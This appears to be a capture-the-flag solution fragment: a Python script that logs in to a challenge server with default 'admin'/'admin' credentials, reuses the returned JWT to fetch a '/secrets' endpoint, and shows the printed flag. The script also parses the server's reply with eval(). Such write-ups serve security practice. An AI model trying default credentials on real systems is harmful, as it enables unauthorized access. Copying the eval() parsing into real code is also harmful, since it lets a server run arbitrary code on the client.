 import requests
from requests.structures import CaseInsensitiveDict
data = {"username":"admin","password":"admin"}
proxy ={
'http':'127.0.0.1:8080'
}
r = requests.post('http://34.107.45.139:31682/auth',json=data)
#print(r.text)
json = eval(r.text)
#print(json["access_token"])
token = json["access_token"]
headers = CaseInsensitiveDict()
headers["Authorization"] = "JWT {}".format(token)
r = requests.get('http://34.107.45.139:31682/secrets',headers=headers)
print(r.text)
~/ctfs/unbrk2022/authorization python3 script.py
CTF{5b7cc033a48df4958a076286420b4a91631defa16be26409afbdf1e053367b21}